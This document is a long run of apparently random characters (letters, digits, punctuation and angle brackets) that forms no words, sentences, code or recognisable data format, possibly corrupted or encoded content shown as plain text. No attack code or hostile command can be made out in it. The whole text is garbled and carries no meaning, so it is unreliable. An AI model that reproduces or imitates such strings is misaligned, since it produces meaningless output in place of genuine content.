.HRIHEjQE1.RRgD.Co.EDHsRg.gsIj0.x9nt.fh.wjRHI0l9aq0<.QhHtkiTMzsIqaH.3.N<E.h\'tI>EgoxR.uIQR9gtt\/QQD`*\\<E RRg..ul.x+<tVDw..tI.ieMEv..H.t.t (2gCtHhtSQRQ ODmHhos^_ok3H,.rHxst<xR8qtxeg.ggCfiICR<<tQet<z.1yg<hsHsiHQhcf<8C-j.<M-pg.M.tEEgJQ.D?l{EoOnIIH.QI<CM.t.\/h.!@8.HN.l2QQ5Hi.r%NzuPr..ggpH.E.dQCnkIty<:0RHD.o0DQUyHH.EII.R.6t4Q<N.<g.|I.c.iEHboHENCkHHtgt.( H4(imE..>QRQEa+noHc3.lEttptHCa.eM&Y!R\\xtQCxhfQf.<|CtC["H.Dgo..tRbNw.CaHht.r.E_lH.DIv<E.v(wnf..uStj0iNw-D..nIE] .q<cCt.gQQgl.u9CTtExisI<Oitw39A .0tQ^.H80b*;H^N.K<"gi0 CtLx@Ntt6Hf5hjdw.<H81v1hn.gO.gto@<sz HmQRRQjggHl.t.bC .Ik<aEg;.(DS`.aHygO<o6toQ>QxizttHg..<MtkQ+.G..^.<Ny?CEqCo.hzH1 Ig.RQH.<aHCgE<H.w\/w.,tQQCE3xg.wMEgjp<3StDooh3CR.}sRRE@+.OxoIsmgIqtCzPamXkIE,$. ..fMsHgi&.<Ti..Ttncgx0krQprhI<Qp<-kgH3xpvh|kykM..gS6W^g.ltI.83xREDH.CkqD.gz d1xb6..N<QQ.Qtg..HwQCHyNpHctO.tQzk.<w.twQQ44.Cvj .a gHItEvBE.gD3Tmgx..fo`%lHQIj..Q.IS.MH.H06SI.h.q.tpM..NRHad.DHgmv .1EC#xgMEgoLsx.8k6w\/6HM.<oQ.Hnld QQoMx.H ..oIfomg<x4<}<7<\\\/q<ItR.rsvi.C...\/" VRN.gg<DERCD6wkgyQtxEsIxsz<<xs.<XM<.j.BgmQ36h<mt<..a2HHQ\\goQ-t.qgQ.DOtImgt_DvfS6E"hHd.CkE 0tEq-CjxjE4ICz<9QKtH<.g.tPp.\/uftfCvQ.]giNRCHo8Mf<t.ftNl.tfit4IR.gv-lEOwv oRIo.QQQt."Ms HtcHmIv1<O9?Eg<)I.LtvIjQHHH.HEtIHo(xQnz.JottmRQ.CT .3NIEg+HtQt<hI.p.RQQC4QrgtE\'NsqPt4j?NOHNM qp.g(tExEtHltcg.9CkDI a<kMmoQiQChzH$tgiIiqw.t^mRC\/wHogyi.gF0g<t.Mn$g.htH.Hz.+Cj.M<#g<DgNh a E.Mw.iCx<AotZl0t..nEMD:tD>,Ix.QiDHENE.2\'\/e<Ep,kqQvHyzkNtHmHh.C* 8..g.iHEiHIaHr;XD.go.oqhHtRIQMwRxtH;.t_NR<Q3IiH<xHTwIjW .HnRQgIja.xg1CdXQ..xD#_th.jgM H9oa.nu.WCf.QR.I fPtgkwR.kq<+t,atg0x5oQ<x9tqtxRJh.x( <it.g.Dhgm.gsQtg_HItgQ.HoQg.Hq.0,xS.QgE#8HghgxE&NtIbHNktHj5 Qx8RIwE3vtm lptI,c.dgws.mzaHtj.Qr.HHg_Hgg.EQg.3.Ig.CmCt.I4Qhet!IPq{Eto3<<..E1xMw.HMzoa0i3tI.Eh.i.jHgfHsR\/ ori.I.hSta..lHI...)<ggt8F2HIc.<.E!gg>j.Hj.CkHIHxkY<.xq<^zC<vkQRe0<pgII.CICo.f.I<Dy<S.C.tRi.tQ.Qgtg .zg..EgCro.ITh<.Eg{TRHjtwHQIR<+dIg<0R.H0EENIHqhCH\/R0Qx0<rI(hUcMT* EHN# xSi`m3CM;qw{.iIg<Iiz<WxCmg.HCInq<b..we.HEg<By7<IuIt:gHtCR<goH.:.Dgnb<ithI,dRCIRcIRRSHaRu<tN_Ig38Dv?gt#Ig.mhI.QHC<Qx.D.D5.i..HzsyHtQsHR<.IgtvQtH..QW2I8S.tBq.nQhho9C >CxSCsg2tQ.Wo3<BuQgC.fJ..9S.*.xgwsQt\\DtQqgQxRpRQxxo^g#rbtHt. r`fRMCa80zHwCQts-!.g4.n2)c.H9gxM.gI`jHl.wNRx<q.QjS.gHCx<Cx.hktI.kqs.D.Xge.y.{HgCRM<xR.Zg7tPgIrf.#R.EEDDRHovk.p DqtH.lEt`K43gCRH.\/t.,qRCzNwzQ^w\'g<aE\/QpI tV..Dh.DHos..huIQ5<g.tR3M.5t<k.S,0xz.t2<Bx .2fig\/l8MHHH<<g.4QChpdN.ix<jQgbCt0f?+<q..H.gsqH<m<to.E<ng.11Dus<.rS2txRn<qHE_HNtItkxo.paC.<6tgt>xtc0.QltlCwk..hR.tkm.tmgj<t.gEYRxk"H\/yxfMwtmHRQhRC.q[tjRyg3HS+\/RE.zQQjipCHDHaxE.\'l3.EY.QhHf<.qp hEH 2gy1\/s.;IS NMQtgiz9..R2Hty.mC.HjkqjrSI.QrRkRtt g.QC.QHRIypm=h*<$mtshsn.hxvRHE.tv.zImIj IRik,Ht3wgtfgE<*tS1.tR.=PHx4cr3Eo#HNqwQ\/ +..t9S#ERg.QCRml.C.cHQ.r-ud\\sS<g.*sR(tCtRW.. -gECoAQ.H8HO.g<2f4mGgI..ag6Bt..qwmM`7H*. C(DrH..m7HNH.\/<it<.HNp d.sHgyhH$NhECDgKm<cCp<l0lQjf#I.SHEjsHRr.DQw..HoQT)8ttEmHb9.gt\'*n.\/,S<fg]<rHyVE CHgjj H...g0c<wEC.Ig+lhNDHDDTH#u<.q<x{kE,kC<MSgzt.<,NN.s.eCHCj jQ<oNo<x..NCt<8EEtC <E.twx\/t RtHB.k.CggCtmE.RrqQxtgg.g0tDMxQ5SD:. yIho\'heta.ht.j\\qifIg<otI ir.<nl.CNvQW:Ext<.w\/j.a.EgXkEnEvtDIpg,7 N gy.<+:\/Ci.j0ytu.wsUI\'E8q<oEt.<.w.Q0RI<ldeHwkItbj.g2j.\/msxgrEHtgcsh3cHQt20gmpyt.gQ<..ldst<QkQgEg4mRfQy|o0t"xxha<\'28m` E<L2g.Hxi<u`rwHtxIcRR g.rtEQ8]x RkfkZ...pd<o HISRox.gn.DGQggm. xtxiepogC.DQt<yH.j|E.J.0tfShFfQ.4iECI.gCCIIRCHqQtulC2<6ICrwoE\/I.pnb9IEvEg-xgQHE$.xnI..CC.tskDqxU..,QH<<..ko.nE1HjAHj9a<iQO#<Ag.QMxERshiewt.xC..mHRqyEs.a<Cs"7Q NT<ojrvt*..lIs...`cHBxQ.yH..<p=}CF.C.:DR.C`weha.pj<eCj.syEj.n.1gn..EH..gI`g_< xMtt.<Ni.ND.DDnqj=ajfSli<<.C<Cu<Qhtn.k<z0.XtgEEo %H.C.QRo.xKNE4.C<<mttIgHk.Eq.y.<iNIx.gMa.H}R\/o}"xaIhhgEEmqDI^wi.Gw<CgtWqx\/oDE=<hH4kfm\'FI0h,.Ej8l.IogHd..<<(SI`BE.ox4fQgDGH< HogHR<w<HEjR<y6T.).CE0mf(o0lcH.U58.0ICCg..fOsHxcDMo.j<.Hwg<qmaIQ.y ts.CbCiIeHD<.<w..O+vh8I6<td.0R :Mt.CkgQM.wx%!<I.H_mhRtR..EECx.-Ig+HCl.ioqZytiHRmrzHiwrHc.t-EtlmqigEQagmzQ<iHIehotH^M*C<Q`iChH<im.HtoTo.no.d.CR<tjChx.fCtiIMrW!b.f4gIatQihHQgg4DD.34rYsS%cOl_<Ioq.:.E.EEaQCboR<1fgHCkI<.c&M\/`.gRt\/W .w..Q.Rb*mQ.atHouiCI4pDQr.0Hk<.<x.khHa<.*zdxiGHHtzaIHC<rgqh,gg<o.fi }4Oqvpk.chEpitx..t<HE_EtfgF8<yIgfE.$hHp.xggH2.gC!HQliQ<.0R,toxH\'gEEcd}hI.RE.xgo.o..Cz6.Cg<mpN.g)..x8.HQgh0xCoQ.CR<D%H.tCHNXk.RHhgc<t.3Elg;I2i.Qo.w\/83EIH_M afRxs\/Ch.A lY?jHtt.E( t0zbRHT<rEIDQ4.<{t\',DgE6.CgcC_NN^8Hnxe.Qxot..EMEg\/0...<.g=.w6F6<\/RaHE M<sx8xcgx9^oIlIQwmuDbgHtx}m#EQ.RMS\'<Qtk.<tqg.BRt.Hqqj.]kgi<QmA)j.gujJoRHEgEowx\\...RE) 0btC.<zg.)HoQ+c.MaC<ER.g.h(CHEqE..RJ ..ttHRgQox .R.oRh<tN0tx<"oCq<:nimwq0.hjRHvE4QjuHE< IRR<HtC.)IElaEr<<c4D....Hmw.QRQ2<Dc8ng5I2HtCQQ.sHM<UsqtXEvQxzHt*2E` wR0IZOot\/x.<t$txlt.QW.jtk...m.z.I.kk.txcpSgw.M.b<HSggCHhw.<.htrHl<.R<zR.h8g_*HEoQtFb.Hwn..jEE.gcmRQgH<mE umxvIgoH|_tMsRMI.C<HQB<HQQwk@k8HkqwCh.?C0w<<..j3CjHNnEtxd<<gtzgjztjkgIsmtgKxImg.DIj.50%pw.gttQ<.wt\'gEgQ<BzIix>EN.IHNcQM8..shs0OIHt.ggCNv<Q<=8oy.\/HCdDQ<R`qOF.C.rwh.RIqb4w<gsStbg.&j\\E<cHNXsgCeHFatk<C.YgwdtgH.ttQbiND.xQ.5zg<t.gHEj3jiQ0t.3$xH.nsg)%.8..5H<H..o#p12Cx7iH.&g<*.tQ|IwIDCDRetgRLo.<N?;\'IE.h<rQxwtEq0ht,Dg<OQ..dHt3tcVvBW?g+DRpCfl8H.De.Q<Q:_Nt5ht-vukCeREHqD}R|pkrz&.x.}xgiRt\'rgg+ghEI.gkm.pO\'RRgg=.<.xgH heiQ.Ig(HN.\'x_ot\/gMMCE sh.ICp9.Dlog|q^R.oHMHHgIC.HMRoH;tqHIgafIz.h.)q.5.jg\'Q.H<SH.IhEQqSf8 may._,htfoQmq.hHh8..Ia\'Q<\/g.i.f.)dRs ltgQCIg7No|E.Ihfhh_DQEoHtHMtwH.\'.H2.QQRtRgwDHE,2.gottQEtRCofcEhEH<DtvoDIog..t0c.0h.{<GpgIwCt4..H]Xs7C<.no.C.p.tj<sQItisEfHt<alH\'oMwpl..DfHjt.0tt4_x=Hwo.hsHRQ<.rgSwoN.mI*z<hEHjh.Rj.D<H.zt5f<RCQE4z+H<i)Mx0l.M.S;j-RgH.Otgf.rl4HtPhCt<lRbix.ttnSQRH<D>E.kHk`jx.HH_coD.HhS4|n.oQ..xRIE89t.w<CI<QlvsonDIu.gxf8gHDRmiICIG<g<3MrO.Do\/<HD<.7)c}).gHEClIgCC=CG-%<<>og. zZgqI. th iQRQkgRyd<T.ClQut.%oEogDkQHiRRhQ.n4gE.<tgE.ig.bIo\/<1aHr<p}lRDRtQcgQIk@3gtla z.+kDtQvt.<R.`.8oyQy.m.+rgbRQ.U..ofp.drwHslE <fg.Co<Q99.:.fw<bMEIoHXQ.xa<xtgMX<<RRTg8qoCHICgEg6rQ.f&it.kD<<SwCEgv00\'vt<Ax.].tQ.i.h.gs oa0CH<lEQtQ+.. 9htH4t<+<SFMzyqho.QR R)Nwmqybt.t..CCxjtRh.H<wX<RRQwHz+<.HknfCwlrDi,CwgtaHry!tslHww;EaHg$%D.aNGwcxaHR"I<Mazw<RtkC1HfC*i.2j..I<RIHt*).<<x.x;ictHtt<2.h<5xH4.gxse\/k.QgtlwO<.o2ew0[pxN`\'mx<^4<kQ<kxQTOQMEt.z[gNx t3-(Qn<H e..Rg7iwvQg...ICDg>._kCg..Q.G*EHsR<.Qu I<CtIIhEqSjHDsmyI qDQ.IRj9wQxghII$.zIgm..Yh,h. xp.9BItIC.gftwc.EtkHQQ.m.g58.u-ERxOQ<RHN.cog<0gRrHROHn<.R<sC?.g.oRyE0zxSbcn6z{H1.Ct.IQ\/gk<"EgmvpEgR\/<g\/Dgxt<oC.xhs.i02\/QhVHgR.ECcHI0qm+CRjQQmN7t3hRNHE vR.NE.gIBS<.kDRgE.DdEMjf.otxCdg8QCkR\/f=x.1oHkwo<.4vgyqh D*.xQDtnHg.tCgHiQwI<CtQ28ESxwHI\/,Hb\/0EIIR<qxwDrCaRItgkZ^.l.D5z.SQ;H.8kq4D.E3zHQE,0..D!wREtME&tI5izH<k+..I<.<j7..t.k.gqIqRmNtCHkItEg.gpttIQjVjgp^EH CI*h\/.bHrg.glLfHc.<ktSqh.euuoJ.k\/Z<%RqsnL.MoRx.fywH\'oHjCCjt.tmRs2.f5xx.H*gQQxtHz\/Dh REh.8 eQln.{H|.Eq<gioH.xs.jEMrh.D.ttSQwggttg$jhxgr.wQ|y`od5qg*H DD.i.HRtQttrD? -gS.etgbetMkD6oH<ItlH&.tgbH.n..i<.HpTod.hDHh.0r.O>1H"2ni.5.ms.tDawHfHC=A<...gR\/gg$SRH.yQw.}I&.ai. gDOf\/EENgh^gyQQI:2H<Hw.50tg.tR.<txHQHC0(Uz=Q.QQac2hlMtslt)Nzz..7k6zvFi<xfat.C<Hhz.D.xsOR&.6tdgCxmI3.DGDHCI.IaRtg<.4lHg.RHNRExCXtSR<E.4..$Zf4w..<H.<kDqC<gg.H<.im-EDagpt.@+E..tCbgbci.m<Q<EQ,IgstfttE.>.sD.<IxN.gHgIghctS1RR&s.ft\/.QHg.bqH1jHH9gaEcoHHxt3o\/CV.\/t.4kCK.hI<.m.Hptzrt.l 6<Ci\'CRtHRt.ODHE.HY.EC<t.RMhCzDht<cc<D R.o_<HIyt83Ilxtty.tiHRj\/<<wdQjc3C<..xgmOsni\/jQ.dH.d4S.wHHm ft$.CI.<Hn6jR=hm.HC<.4lEg..j_C<RQ+qtjHUh.ht.EcQ.<HCQTrn<1H2ow.yx"IizRmQ.D0LOg<ZEqs..2Rj.gdhR.jv.HvRE<.sC"xCxotDpH4g.*QI5oIQaCR.E..a.\/m.gwijI.crMQg.QkN.,Rf0pIxQ0v.gw4<)R+xwngwRg<.<.HH<gStHCSHSIt.H.EiW.bNC<<.cCQezEw.HhjwH_.\'C Egw .Hx<IHqggRH1RHDIq&.agt_XE3.QT(IlnIyt.(.ot<IMgxle.t..N.\'C<w\/o.t.R Qk<gNjCEI!H:.EE3t8oqwdy<<thCgxkqy.DIiwx$0 .QRSgRH.dwpE\/SxqI.EoH.. R4t<LR.xisChRUl2ew<t6tIi.QwHMQCg.8O%8Rr<.H<TkQ8<wp\/.aH|p<gbRgtEH..tq.o3.HDz0..ICta3wQ*yNHz4mf.h9sCtgRxcDHjksuk..k..g.3y4go<kIpgDk<Dy<.op.gRuazxtqRCgM dugCw5,RMQ.q.fgC.SI2xwmp\/HIHsgEhy<.<DI..rHEQCb.}ogqQ<x.Qo."IqIttk2gd.eHEqt.RC.mbQfjE<Qi<2<tgkwxarCtR)xfw<ke.DzthIqtsbHqH.b.\/tQctEfopwxX0EDl0Ndb.jpg.Nj.tR8ss.tg3IIM0RrE)sE.ng..hp.aRrMgREChx\/PIHCRH ty(nxlhaWHu<a.gII.RHElRg^. .(zgh.0<t\/L0<vQx_am.tCgEpTq.<IrgQO`HxNteEt16.N%.<gEcNHNCQ.0tdc7.DpS wllMgES\'s."h`N.qE.g<H`cxoID.\/.E.oigdglCu<.8tR^ppQHQ\/I. HEHgg<ttlIagJ.IQ<.mxmxxCHuIgDg.D0QqvEq.h<7om3.gC]MREImhfwlo0t..CDQ<prut3IrrNaM,q3H.l2Q,Q.7!iCm3<.\/.Hp,.ttNx+.igQgm(cwRHBRCQgtHHQjx4.t.<oNt<]mWIg.}[.ll..<EED.P4mHCkH..<Jgm<R<<8tx.p.x<x\/<otm.0.St.j.vz4..hoRl<HEtMEzox2oq.TQQcRt \/tD*ZvstftxQ.HxzlpR.RHctxg.wPHSHHm1tNnat.gogDrrtt .4EoHsafzoH.xE+.x$kfg5Ig.R48.Rh.|.Ql..aIyHN t..gwRQw.pwgj.I4c.4+.i;H.<QtC4tc.IMxQwFvzR5RD< k.$.tgg<aCbJ\'IgMg.>NIw C.kE<St03iIDSgSs.Inyyhg(aHli}HewC<RI<xI@gICx.hkCtD...iqQ,Ip.uoQoEJOIf..g; IftChs.owIHx|iCc0<Cl.g ei^beIg.y<hE.Is.3..4mM.cD.xIhNgCsM<bQ^HMwI<E T(gI..l!M!tqQ^h<3qts40xwpRi<Ng..PQwEIHMaR0H_H.qEuA 9My H<scSUo dSRRxYIDc?D<bH.4j.0HbA\'W.l#.mH#_9aRgt.qYqkh4EMR<.Is xRxDi\/RHtI.9k<.S.ttCxs.u4#Ik\/D2 glsgcx#9CttIrptIq8xqRwgMr&r.ExfD*lt$.Qt0Hx.<[..H*.t8I.ECRMCyto1r.HiHM.9St FHHCLxc.w0N0gI.O.H._.CQz3 QtiNhCH4.dRjoIhQjmaQowxQQ2.E@.<3jh<Qxgevgfh..f..H-vwQa0IRwt0zq8RgI.tQpIIRt.QM`&MQgo*..gsm2cIRQ3Q2z6.<1HJtoEgqSDdCNHRRDHgo.<3ggEtmQxkO-J:oiH.6N.QGRt..g3.<fIz.blq(N47QtQwg. HDwgxg\/dQt.ErQRg0c0Hx\'+ q..ctQ.QidtC ..R\/i.H)uRtHg[.x3rfgwsawr.tjtQrjxt\/.DwI.iEixC.EdQyRqCEII..gtGdp.H%<jyw1zEtw.tQgs-vm81HrHpHEtR*HlHjgt<.CdI.gCHvnpfHj4ftNQt.zg<o.Ht-t.xc%j.1Q4cDQ.C.t-.zM rRk..ggSH.t.tyIHigxoCI{6w{hn.pxkgmtwIi0x4R.S.EdeDe.vNt02RSQQtzo.Rc24<RtzgEnrbg.0.ChIyhqD.<njy8tchD<< y3..g<Erm*.Qse)53..h,.NgjgR<ji.EnzkqCx<! oe.<:MHDH.05ggWe.zdH.DDgqIcIo\/x:QH<.H$4.kw.MC%H.o.<lt.<Ig<xt!yhlnxtQEH{X23 0.i1Q1 .HQ\\zgQoDjw.dDxEQ<x.HQos.z%<OHipQHIbt.DkmQ3N0ew0<.Iy<xkHC4.NcTaHoq4=02gsQrp.DECHj.QE4Qth.QDcfwHeHHHk.HE.hhztR.EDHVHC.QY<qt_ig+.m<<g,(.x.nCg<QofdQt-QI0H>xCxQ.onipDg>RQxQ\/t\/.wj\/Ht<IEQo3fwh"pQhnwgo.HiIkx<MtH.tQs ,uE2E.h.mmapI..JQDlE.tjt4fgjD< uHR.te(hmh.cgtgog..t.NxokoHo.D.nRH) vQHHHIgh.jHHspEH8xCgGg<\/z\\)ScHCl.SksnjdgjQe..6xth.jtg`<UOqtrwhHyx-Q;3;EgHpE8sHjw.HR.H glNRtIQRtQVt<.oj<<GD.0bIqcg2^RH+gCHt<ovM<<-:oCt<<RCt <aERg<o.z.HDHC`.0(hhM-M\/U.EQjwEmQMuhgwQ<o\'t<C.t1HHHQtIE#oRN.tQ.S.j3<.lfDR.QcQ>x1}*L<3sCyHh1,gHl..xgD6R{C8K.<\/Qg.Mc6.nI.<.q5HamtQ.MR dQcqI|H. aDTH.Cal.p.?g6RS.Q.h.D.CdHeH.8DQgr.<dl.\/Ec.Qg...SQnC.Ug.CtPE<wdHQ`IEq...H6EsR.[OExgg45<Ooza<HCqQ4.<1+IjwQQ 08C5d+....<.tI^yj\/q9soq0tGDgzQQR gpH{EQH.NHIQI\/..)<.NR-v<0mlk.nE.gR&.<R7ztvHu.-QCH6tH4...IHCtMMttlEku<Kb.0tE..H Hh.+H44CD<"0.IIHHI?it!t.CtPll<jkE.tE<cts6Q<Qgp<.E6.i<tp.WIXxvIxEz<.d`aTNQrmH.eEMt<HwoiqE<.w<mwx.4,\/jt8R0QwRkjh.nHE.t..xhEj0mxHoEx.tAHmQCugDfNcQg0GH <j.H.j*<O.g..Q.atR*Q nSx<a<ma.<mEHe<SD!Mn.xrft+b.ngtr.hIvqkE.R<gHfDDoN2.@n.lH*mN+.HNu.R.IDxt.b0i.wQz.\'d0h.F=ttBECiEgIgwH<o gC<Rb*94gtu^HpO+28.Q{C.gS.WtEw.D8En.<<zutg.9HkIHgd.t.D4cH.sxmcgrt t0.hsc\/+R2Rv+fmHl.j.kw..vRwQtMQi.C<mgiHtfIQ.2hD<t)o?Rt.s<Xl.;x<H.tQ"shRw#+C.h.<r...H.Hw<.DE.wam32mH\/j`.goyug.\/.Equo09zQx gIEH<<RtRQxb.{i.gItQ;t5Rh.twxloE. #tQ8<.0fH5zhQIDQ...].*ghvEItQDHRIEHQ2thoiNCaga<`bHstC\/QHQitQpgSA.QI5QRc.twRzNlfIIxkakxRtcoo.gw+s.<cRfR<<R.GRo<k8h.<cml CEgxjWlQmuHgH.CmRR9sEwsdI1am0H\\><gIg%Q6<Q.vjg= st$.<zQIaQv.Cxj mjoDdD.ggI<.E@doqrI0E0tsw..t."<<<<gxI+<D!C.,t.Hmg.RZDrCIH.b.EMqs<HI2tNcEp..DDRQtt...Hg<hbyQ.rEtx.&kI\'..W8IsS.Q.ICCyRx-I<&hREtRqtw02EEjREezD..CqSHHgh(g..CA.DxHo.kC2;CNQ.jaxt.\/tb.I0.g0A.ki=IMNbrioEjtt.tgH=IEI?qz5 xx.otx4H5ic.tEIItjEMg4tl..<cCHxOsu hdDj xDH..y)F.y. <ICRE\/MQ>3m:^<QIR0Hsh2.kw.0I.8.phhd<v0<<.T(hw.Hz.lH .t-tz\/\/uQ<Cm8goxDiCC.tR.R.Nt.R<.I.ghtQwrhQ,avhdSIpg.iII3C"CgqogE.mDSRth <1ID.D1.ijS?gg.lQH3D.<tfczb.N.QEjbCtCz.E.NI.EO.Vq5DgNzICEaf1E.ig.l4.NECtg2C\/i_gyQ.RoHHAvIhECt<=7gEEJ.HkgI1iRpIHg<O.mxb.DtE64t.gH.qog.2 QQtE\/DEQ1HmM\/Et-oh0iHDIPQhm.50Qajtgl.Exw hHZH3IHuxH^HffRQpDHgEruttj\/{z<.tRdHtgHDHuCHht1e4Iqd8C<.Q HlngqI.b.0jHfocqiQ..RIqt CDQD`?f.<H.DqH.Hp.aIeDR.mttoj.hCiSBYh*xICRq\/k4R)\/QeKAQ.t%Howj.I.HIN<CwRIQECqz0x9i.RgQ.tqIHVH<gRHNt.W...ug ..g+.\/H7.Qg^Iti<Iro.hg<..<hot<.gE8go0ICoQ`NqECjx<+tz.wts.ri.I.CgGe\/_s\/biPp.KI.<tnIao.ft(.l..cCN..Q<f<<NjQt..945.dfRtlZ9H1.m TH.lIEQ5R\/r0\/hDdg>.xos \/H.x<QR.f<t.DR.12Egj<t\/wq0S.HHRD.j.wMCI6.wqQ<Hs.ngptC0R\/.<\'HECiL>Ctk<g\/EttgDMDmI&xx\/.oxRsHvsggH.rDcpucIt. Ic\/EgtQtSDh..QTz4<Ctg3IwwH.aC1ag.g.DIrIENHr.,ElocRhrEt\/ z$ kR.s9C#tH7+\'i<HtR_ISRCgH<C__fyN\/w4D1vh<5@<H0Qt.dIH wjryQsx.qgo.^R<to0wtog.gRI.wjIhtR<0Qrgk.t.lM.IH.<Ntt x\/\'wRkU.g6H<H gC)lH..<.4I.BI-6QHxMi\/.h..tCcHtw2.QbRb<R;9FhHgt3J.tqvC<bQr..}.Rx.fr.E...`.:<ERzrssz<ItHlIx..<QE`nHmgII.vHqtmC<0jhQimh.shtREi\'vtqO\/IQRgQZo<.ActH<\'g]t<mH.C.6.pkNCIHltqI1..IIub HntEQHQki9<#..f9s..Emhk.vtQNQQut3bHxrC.hxgWwC.w<qg<E.sQ>c.\/j.y.b)z.Cg<xjjm<.$RQx<.IEQ0b.ti<.EESjg.(s.tECzkHAv4C*.DN..D]\/xH0DI<|gIIT6gDH.tHORp0h`<xQQh,gEK6C<gHt4<|<<zobQ.wQhm.Ey<.+g.<+(.x.0k<DQHR.qH<k<gWMIt.ESH8Eh.cC.Cif,.8a<ag26hDH8dt"x*8EogzCfg.Q+QgoEGOCwwwI{.sHQ...M\/HIitIg<.Q..&h@|IC.Iy^HH0\/.._xRE.\/3_..\/.x*DR4Q.MhdF)..krnEQRlM^Q.fdQ5tHf.ZRt<o0tnDIgH.Qlk.tgg.iHt;q<xwt .otR,Dg\/H.qNlQy\'MH..D.u;SVCogoztjgg.wI.isj.zRgIu Rkp.sbt;HgggHw 0HDDRlRt.QHi<<HHSE|..hqtHrDHIi|scr.g <MMb+.HxhtygRt<gQRtH:.Qh.`tNgHbD.I.QiHgj.y.Mh<YHQ.x<AiHr.hwmwH+QQhv-@gH[CHxxaiQhttI..CtH<<<<y$.tgIQHm.gHO hRr ga.H0tC.x-jbH.REjcH..Qa.Ng0gnHH<ItfES4kDxC.q@Ly.vkHg<Io&R.o\/NN@oRaHiztB )S&<b.<+RHq2C<QR9\/.cg<HAs.t.80RQR.w.tH2<n<gt.H+.@dti+0D.QtRHtESH+z.t.<Dsg.qt.\\(2gtHg.rEj.tnwg5toogECDRDx8cCk,o.qpot<tj.<mwSx\/x.g.3 WG=..\\<Hi THgx.iQzIIgHM.m.ee.tH\'gc-i9i]<ttMwtQMRgI3SElQ2.8g|gRfunRHS0iHmt Hs<gCd3gQQQbhhRRXNDhx.QhshqCE@0.Hf0Q.0Rga<q.EQEE.QChQ5C+xa km(Qi gDljw7.<T$I.o|\/Cws.QgzfH\/<HHuk\'mt0@.g. ..z.yHR<.D`8.pdgl<3D5hC<E<ttz3ft<.b<.tRDH.Q8RE.L<RPH.HwhA<.sM<tE.<QoJtE0CHE<Qght..R.Cg"<)g+^.1H1.hsi2nm2QtRr.&(H4HNRR"tcIvs.sk.ICE.wb+N a..hNIgC.I0VH.C0tn..RczH.wHgaEwS8_h0<.qgg_Nu.QEHIgGC.DEgQ<DtgEN7t.|g<.Dt82gQ_k7tatM!o8R.nRIDH.w<ztt=.mf+CkMCgpRpu..z<2}i<..qrmgtXg<ac5.C.xwIH<M.vi IQQQtagwEEQCgMQ.`HcxIyt9xoR.3EgIEsHBNiINO7CSCRQq)..thzgbgSItw8.iIyNg.QgljIw.CoH7t.KiCX.tr.hwRNqCokqpuCEa(<uCvQEQrIwj.CIcmsmQ5QDHS$<.%D<TQTC4.tHapxRgDtj+rHCzgRt2,0_.g`x9nrQgRi.MwR.wHotgHsot.Q[Dl.n!noQ.HO%.tIQgCImYH.x0vm.t.thqHxIoRRkohtgIe.pyR<H3HsS..Lf3.RuHtQ.R".IC=NLttg.EQDCHQB<.tN4hH.HN.NgiH.TsE`I<j.6g.wHRbMX..HEt.{Ei\/%t.l.Q+\/\'0mi.DIlyDt.CQt*<1.omIgfCIcCxDjdgPHQ..J<Elx6QgoqtxH\/3..sH<}QB..2M<zHj8iax.HIqxgaQpwgjIHd.oQHHtxcIQE-.aEtVwxH%<<i.tU.xH!m.wz.HOS `l{<N.H}togsowDgiH_HRtsQ%RQmzgeM}t&.HxbCtQc64HHQ8p<qxMQ.H y.<timtdiqt3<\/QE"htgCDw6IRI.Cb"HIR[.IkRqo.r=....hIq^maIzCQ2IxDqIbqttRHw.G.<xg#tHqt.rH<..2DHE<<tticWgFHtHQm..ktygItHI.DfmDRRQHwQDhnQf.EQotnH<<.Eh.QpjE0.RoRNCIRX`\/CqkHt<5a.qH..pt0hy<oxH.-CH<RtD6sEOHRL\/p<zt.Q.M.?gC<hfcjIgeCQ<<#MRvi.I_txgCRmxH.f 9Hh5wdbH.cagrSCuEaDI j.DwIHNZwCgggChQt3.nh_tD H(IIt`n<.mw<a..kkJynoH4tz\/DQrlft<Q{HaIgkz<._<rggDqMQo.tEgtRHQyhyE w<.QglNgE<t<.lRlH\/.8o.y.jHjs2tgtgHMuCHSo&M1Q g<.2em+-wc..gi0<re9zH<.RxgztH.yH(cDQIh<<ZS}gIhRgHHRrhHQHErwb.tjt.o gtExEQEiHDt.2=..bgr{gC.CiR_@fSEtIKxQ<jgonEQSHIEmzh..IMIR.gMI.....R}.x<tb.2Mc9rtrahIjNNH%2jR.IQ<dN.D.IQb.xtgR\/tqlCHv[I.jIyH8<ECOghPgtSg<#<haI`o..i<gT..j(sD.aSkM2g.bHtCIHv0_gn.S<c wHuE0g<.DtQlDWoMtRyug0It-.n H..EQEOo..wQcDHgg..<.[fE<%H4tctggx0CI.Edpm<II<.R.Wj.CH<IhHx.yCEHgE4.gCdEg. Rw+.0IyHI+kw.RHihtHiHghQbEx]wgH+ftk<.RmtMfE<CDR8wCEtqmH8<<>QHHCtQoC`.<cqQ2HEE.xigx <h7Og#txtggzRztE ..<Ey6H.6.h.<HL.RwfHt<C.okSNba.l!HttEqH+rg gCIEpHS.reQog.t9..i..tq4ItCI.e.tOtCQ-Qp<D.D%.{txg;.i.+LgRnEC.Ct&8 xQ\'g.3.yE))E2xNg.HoQ tgHCI.xMQyQ.mEHlQ.q0tx..HC.ksxTh,vpwo4.Hg<jfK2St<hexCQ.sgtiHIg\\1mtSC2HkD.tM<.ccarH<.m<kHRrh7x:qH<tljHtRE.kIicHsEc>H mHCDg.<Rm,.i<g..sa<Q3y`QoIgt].k..RStHd@H9E4t!jQIg.CIhIt..t<QxHe._..n0HtIxqH0R0MfI.IIDQc.h,Qk\'wHdO9QQhgTy}n.C<Ethw uHsxpQ9ttnO<xtDmHIzRwH1RR$I9rQmtgHmtmw?o0oHIkHl.<.sQtHt+htSn.t9Eo.awqiRQxC <F4\/oRct.I<<.mCR wH<ChHCzSEDkkfa3 DHdmIQEp.Ho<Tn<HtD.pg(rg\/<QE.<C.RQ..kEIIQ<.Exqt..Dg3<gDxdMEvqmiHxg.sxHHrQSH.t<aoCsza DHR.\/0y_C\'Coy2i ,Q+qHImAQHggg_ x0ajonRhoDHct.lx.<g{hq.ES(T"mI\\HipFgodt0.havQznUzQ<wv.R.Im*x.j.zgtght.EDMpN<txqgjtx.:Eetm....QE.dRIgC pjxw\/y=ICkx.fhd.<YHINHtTki<gyRxLMQ4HIg8t.QrHg4crtR.giwnagQg s.oCHH#<.Rc9Gywj.m<njy<I.zHEQoxhoQHta|7wHsTE.Q. stCcIHR..IHT.SCxfXlR.HnCxCgt Q. 